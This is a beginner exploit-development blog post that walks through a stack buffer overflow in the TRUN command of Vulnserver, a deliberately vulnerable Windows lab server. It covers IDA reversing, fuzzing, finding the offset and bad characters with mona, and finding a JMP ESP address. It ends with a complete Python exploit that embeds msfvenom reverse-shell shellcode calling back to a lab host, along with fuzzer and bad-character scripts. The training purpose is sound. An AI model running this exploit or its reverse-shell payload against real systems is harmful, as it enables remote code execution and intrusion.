Vulnserver TRUN: Beginner Windows Exploit Development and Reverse Engineering
Intro #
This will be the first post of a series of Vulnserver-related posts. Vulnserver itself is “multithreaded Windows based TCP server that listens for client connections on port 9999 (by default) and allows the user to run a number of different commands that are vulnerable to various types of exploitable buffer overflows” (stephenbradshaw, 2020)
Download link and related sources:
Github Repo
The Grey Corner Blog
Prerequisites #
- You need to understand how services and socket works
- You need to know how bytes, encoding and decoding works in your prefered programming language to write exploit
- You need to know how to write your own exploit
p.s I’ll be using Python3
TRUN Exploitation #
Vulnserver has multiple functions that can be exploited and TRUN is one of it. Exploiting TRUN can be considered as one of the easiest since it does not require any bypasses or any advanced techniques.
To access this functionality, we need to send TRUN <argument> to the program by simply connecting to the running service on port 9999
Reversing TRUN #
To investigate what is being processed by the progam when user prompt TRUN command, we will do a little reverse engineering. In this case I will be using IDA. You can use any disassembler that you prefer.

After tweaking it around, we can get a hang of what is going on inside this if statement.

Inside this if statement we can see that the program is allocating 3000 bytes of buffer with malloc and reset it by filling it with \x00s. The program then continue to check whether the argument of TRUN command contains 46d or .. If the input contains ., the program will copy the input to the allocated buffer (3000 bytes) and pass it to Function3().

Function3() is where things got a little bit exciting because it uses the vulnerable strcpy() function to copy the input to a new placeholder which roughly is only 2000bytes-ish (if i get it correctly). If the input passed to this function is actually longer than the designated destination, it will cause a buffer overflow in the stack.
Fuzzing to Verify Vulnerability #
To fuzz and verify the vulnerability we need to list out all the requirements that may produce the crash or the overflow.
- Input must contain
. - The length is more more than 2000 bytes and less than 3000 bytes (because the malloc only gives us 3000)
The impatient me quicky power up the IDA local windows debugger and set the breakpoint somewhere near the stcpy and run my custom fuzzing script for this particular case. (The script will be included later at the end of this post.)


After sending around 2098 bytes+ 1 byte of space (‘ ‘) and + 1 byte of dot ‘.’ (total 3000 bytes), it crashed and the EIP of the program is overwritten with the pattern created by the fuzzer (I use pwntools cyclic btw).
To make sure this works, reproduced the crash while attaching the program to immunity debugger which will be our main tool for this exploitation attempt.
Finding Offset #
It is easy to find the offset of this overflow since I already use a pattern creator from pwntools, cyclic.
- Use this command to find offset
pwn cyclic -l <value that overwritten eip>
In my case, the offset is 2005.
You can verify this offset value by trying to change the EIP value with simple value such as “BBBB” or “XXXX”. (will not included because I’m lazy)
Finding Badchars #
Bad characters are characters/bytes that will make our exploit not work. It’s called ‘bad’ for a reason. To find bad characters, We are using mona.py which is a powerfull python script that can be used inside immunity debugger. Here are the steps:
- Set mona working Directory
Set to c:\mona\{filename} !mona config -set workingfolder c:\mona\%p - Generate array of possible characters
 Generate "\x01" to "\xff" to a file in working directory
 !mona bytearray -cpb "\x00"
Send
\x00to\xffas part of payload to crash the program
In this case Im sending"TRUN . " + pwn cylic 1990 + "\x01\x02\...\xff"using python script I wrote.- Compare the generated file with the value we send to stack
 Find the address of our array in stack with 'Search for Binary String' then run
 !mona compare -f c:\location\bytearray.bin -a <address in stack>

If mona found no badchars, it will say so . . . .
Finding JMP ESP To Get Control Over Execution #
Jumping to ESP will grant us the ability to control what will be executed by the program. It will enable us to inject a shellcode in the stack and make the program execute it.
To do so, we can utilized mona.py again to find jmp esp address inside a DLL that we can use to redirect the program.
!mona jmp -r esp
Using the command above mona.py will list out all jmp esp available to use.

In this case, I wil be using the first one, 0x625011af. To verify that we can access the address, we can set a breakpoint inside the debugger at that specific address and try to overwrite the EIP to that address using our exploit.

On the above image, the breakpoint have been hit and the program is being paused, which means we successfully access the jmp esp and now get control over the flow of the program to the stack.
Full Exploitation #
Mini Recap of What We Have So Far #
- Offset
- No bad characters found (except
\x00of course) - Overwritten
eipwithjmp espaddress
Payload Structure #
If you have followed this article through you should already have:
payload="TRUN . " + "A"*2005 + EIP + "C"*(3000-2005-11)
"TRUN . "= Required to reach the vulnerable function."A"*2005= Padding to overflow and reach EIP."C"*(3000-2005-11)= Padding to make sure the program crash.
A working exploit will require us to replace the end padding to something that can be executed from stack. What can be executed by program from the stack? Right, Shellcodes!
Generating Shellcode with MSFVenom #
You can google this part yourself, we just need to generate a payload (reverse shell or bind shell).
- Payload
- Meterpreter
- windows/meterpreter/reverse_tcp or bind_tcp
- windows/shell/reverse_tcp or bind_tcp
- Non Meterpreter
- windows/shell_reverse_tcp or bind_tcp
- Meterpreter
- Command
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.230.1 LPORT=9001 -f python -v shellcode -b "\x00" EXITFUNC=thread -e x86/shikata_ga_nai -i 5
Adding Nopsled and Full Exploit Structure #
Nopsled is being used to adjust the stack so the shellcode will be executed properly. I personally always use 16 bytes of nopsleds because 16 is the magic number ;). So, at the end the full payload should look like this:
payload="TRUN . " + "A"*2005 + EIP + "\x90"*16 + <shellcodes generated>
Successful Exploitation #

Voila! We popped a shell!
Conclusion #
In this article we have learn how to actually exploit vulnerable windows x86 program with simple buffer overflow. If you are new, I know this seems too much to understand at one go but trust me, you’ll get it sooner or later. In the next article in this series, we will try to exploit a harder function from vulnserver. Stay tune!
Scripts and Exploit #
All final script can be found in this repo
- Full Exploit
#!/bin/python from pwn import * host="192.168.230.130" port=9999 offset=2005 total=2500 eip=p32(0x625011AF) # msfvenom -p windows/shell_reverse_tcp LHOST=192.168.230.1 LPORT=9001 -f python -v shellcode -b "\x00" EXITFUNC=thread -e x86/shikata_ga_nai -i 5 shellcode = b"\x90\x90\x90\x90"*4 shellcode += b"\xbe\x10\xb8\x74\xab\xda\xcb\xd9\x74\x24\xf4" shellcode += b"\x5b\x31\xc9\xb1\x6d\x31\x73\x12\x83\xeb\xfc" shellcode += b"\x03\x63\xb6\x96\x5e\x59\x1a\xe9\xa8\xec\x38" shellcode += b"\xe9\x72\x7a\x1b\xe2\xdb\xb3\xaa\xbb\x82\x30" shellcode += b"\xea\xb8\x7b\x48\xe7\xc3\x05\xa9\x54\xaa\xdf" shellcode += b"\x0e\x10\xd7\xdd\x9b\x93\xae\x82\xcc\x1f\xa3" shellcode += b"\xe9\xac\xe5\x60\xab\x4a\x7e\x31\xb4\xb4\xeb" shellcode += b"\xe5\x27\x16\xbc\xe0\xbe\x65\xb9\x9f\xde\x37" shellcode += b"\xb4\xbe\x41\x80\x05\xd1\xcf\x3f\x5b\x3a\xd7" shellcode += b"\x46\x63\x5c\x4a\x8e\x11\x1e\x5e\x54\x93\xdb" shellcode += b"\x36\x11\xec\x5f\xc4\xd1\x40\xb9\xf1\xda\x69" shellcode += b"\x28\x9a\x64\xc2\xfb\x52\x48\x1d\x04\xf7\x98" shellcode += b"\xfd\x0a\xb1\xeb\x8b\xcc\x43\xd5\x68\x3f\x69" shellcode += b"\xb0\x4d\xfd\xfa\xcb\x6c\x83\xaf\x1e\x34\x09" shellcode += b"\x3c\xe6\xf5\x11\x40\x8a\xb1\xa2\xb2\xd8\x94" shellcode += b"\x5c\xf4\x20\xcf\x27\x41\xe6\xc7\xca\x23\x33" shellcode += b"\x2f\x03\xb1\xcb\x6a\xe7\xf6\x5f\x67\x3b\x86" shellcode += b"\xc8\x35\x4b\x0f\x20\xf6\x75\xe3\x55\x12\xe8" shellcode += b"\x7c\x66\x1f\x2d\x10\x0b\x8b\xcf\x99\x3e\x11" shellcode += b"\x32\xc7\x45\xc0\x78\xe1\xbb\xb7\xbe\x08\x8d" shellcode += b"\xba\x1b\x65\xf0\x6c\x7d\x41\x42\xed\x46\x67" shellcode += b"\xa0\xf8\x19\xf5\xfc\xdf\x1d\x93\x8a\x07\x9d" shellcode += b"\x5b\xb6\xaf\x7f\xf7\xfb\x02\x03\x56\x97\xc4" shellcode += b"\x28\xb5\xb5\x74\x2e\x88\x76\xa1\xb1\xd7\x39" shellcode += b"\x59\xd6\x8b\x2c\x4e\x16\x21\xa7\xbc\xf3\xdb" shellcode += b"\xfe\xe6\xe1\x95\xf2\x39\x8b\x2d\xd9\xfb\xa2" shellcode += b"\x6d\xfb\x34\x87\xfb\x46\x77\x8a\x60\x9f\x74" shellcode += b"\x78\x27\x34\xd6\x02\xb2\x14\xd6\xc7\x8c\x77" shellcode += b"\x40\xd0\xa9\x44\x2e\x4f\x4b\x2d\x8a\xb6\xac" shellcode += b"\xe0\x53\x5d\xd4\x62\x97\x88\xf2\x81\xac\xdf" shellcode += b"\x61\x12\xc5\x6d\xa5\x59\xfb\x1b\xa0\xca\x34" shellcode += b"\x56\x74\x05\x02\x37\x2d\xb3\x5d\xe5\x73\x67" shellcode += b"\x8c\x17\xc8\xaa\xa8\x23\x8c\xd9\xe5\x42\xeb" shellcode += b"\xf1\xe9\xbf\xf0\x23\x0f\xc6\xc0\xe7\xe4\xf4" shellcode += b"\x6a\x68\x23\x09\x94\x5e\x8c\xa7\x1c\x60\xc2" shellcode += b"\xd5\x2d\xaf\xfb\x4d\xff\x10\x57\xd2\x05\xbc" shellcode += b"\x9b\x0d\xe6\xea\xf2\x57\x29\x31\x06\x2a\xfb" shellcode += b"\x74\x92\x13\x28\x4c\x32\xbc\x56\x1c\x4b\x05" shellcode += b"\xaf\x3a\xe7\xdc\xf6\xd0\x52\x93\x20\x7f\x34" shellcode += b"\xcd\x52\x55\x2f\x0d\xa9\xe2\xb8\x0a\x3c\x8d" shellcode += b"\x8e\xa9\x30\x3c\x31\x98\x31\xd9\xe4\x82\x7d" shellcode += b"\x5f\x3c\xfe\x56\x5c\x42\x0a\x1b" con =remote(host,port) payload=b"TRUN . "+b"A"*2005+eip+shellcode print(con.recvline()) con.sendline(payload) print(con.recvline()) print("Done") - Fuzzer
#!/bin/python import argparse # resolve argv parsing problem import pwnlib.args pwnlib.args.free_form = False from pwn import * # init parser parser = argparse.ArgumentParser(description= """Fuzzing easier example: python fuzzit.py -H 192.168.230.128 -P 9999 -p KSTAN {sending b"KSTAN (payload)"} """) # Remote Host parser.add_argument('-H','--host',dest='host', help="Set remote target") # Host Port parser.add_argument('-P','--port',dest='port', help="Set remote target port") # Prepend an Option parser.add_argument('-p','--prepend',dest='prepend', help="Set value custom value required before fuzzing payload") # Range of payload length e.g 100,200 parser.add_argument('-r','--range',dest='range', default="100-1000", help="Set range of payload length e.g(e.g 100-1000)") # Increment value parser.add_argument('-i','--increment',dest='increment', default=100, help="Set increment value (default=100)") args = parser.parse_args() # set range configuredRange=args.range [botval,upperval]=args.range.split('-') botval=int(botval);upperval=int(upperval); # set increment increment=int(args.increment) if args.increment else exit(0) # set host host=args.host if args.host else exit(0) # set port port=int(args.port) if args.port else exit(0) # set prepend value if needed prepend=args.prepend prependIsSet=True if prepend else False print("[+] Configured Range: Bottom={}, Upper={}".format(botval,upperval)) print("[+] Configured Incremental Val: {}".format(increment)) print('[+] Configured Target: {}:{}'.format(host,port)) print("[+] Configured custom prepend value: {}".format(prepend)) if prependIsSet else print("[-] No custom prepend value set") con = remote(host,port) try: print("Welcome Msg: " + con.recvline().decode()) except: print('no welcome msg') while(botval<upperval): try: print('[0] Sending {} bytes'.format(botval)) con.sendline((prepend+" ").encode() + cyclic(int(botval))) if prependIsSet else con.sendline(cyclic(int(botval))) print((prepend+" ").encode() + cyclic(botval)) if prependIsSet else print(cyclic(botval)) print("[1] Output: {}".format(con.recvline().decode())) except: print(Exception()) print('system not responding') break botval+=increment - Send BadChars
  #!/bin/python
  import argparse
  # resolve argv problem with pwn
  import pwnlib.args
  pwnlib.args.free_form =False
  from pwn import *


  # init parser
  parser = argparse.ArgumentParser(description=
  """Fuzzing easier
  example: python sendbadchar.py -H 192.168.230.128 -P 9999 -p KSTAN
  """)
  # Remote Host
  parser.add_argument('-H','--host',dest='host', help="Set remote target",required=True)
  # Host Port
  parser.add_argument('-P','--port',dest='port', help="Set remote target port",required=True)
  # Prepend an Option
  parser.add_argument('-p','--prepend',dest='prepend', help="Set value custom value required before fuzzing payload")
  # Specify padding length to recreate crash
  parser.add_argument('-l','--length',dest='pad', help="Set padding length needed",required=True)

  args = parser.parse_args()
  # set host
  host=args.host if args.host  else exit(0)
  # set port
  port=int(args.port) if args.port else exit(0)
  # set prepend value if needed
  prepend=args.prepend
  prependIsSet=True if prepend else False
  pad = int(args.pad)

  badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
  )

  print('[+] Configured Target: {}:{}'.format(host,port))
  print("[+] Configured custom prepend value: {}".format(prepend)) if prependIsSet else print("[-] No custom prepend value set")
  print('[+] Configured pad length: {}'.format(pad))
  padding=b"A"*(pad-len(badchars)-len(prepend)-1) if prependIsSet else b"A"*(pad-len(badchars))

  con = remote(host,port)
  try:
      print("Welcome Msg: " + con.recvline(timeout=3).decode())
  except:
      print('no welcome msg')

  print((prepend+" ").encode()  +badchars + padding) if prependIsSet else print(badchars +padding)
  con.sendline((prepend+" ").encode()+ badchars+padding)  if prependIsSet else con.sendline( badchars + padding)
  print("[1] Output: {}".format(con.recvline(timeout=3).decode()))